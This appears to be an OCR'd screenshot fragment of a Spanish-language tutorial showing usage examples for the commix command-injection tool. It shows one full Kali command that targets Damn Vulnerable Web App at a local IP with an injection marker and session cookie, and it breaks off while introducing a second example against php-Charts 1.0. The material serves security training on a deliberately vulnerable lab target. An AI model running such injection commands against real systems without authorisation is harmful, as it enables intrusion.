
Ejemplos de uso
Damn Vulnerable Web App
:
1. Explotando
root@kali:~/commix# python commix.py --
url="http://192.168.178.58/DVWA-
1.0.8/vulnerabilities/exec/#" --
data="ip=INJECT_HERE&submit=submit" --
cookie="security=medium;
PHPSESSID=nq30op434117mo7o2oe5bl7is4"
2. Explotando
php-Charts 1.0
usando payloads inyectados en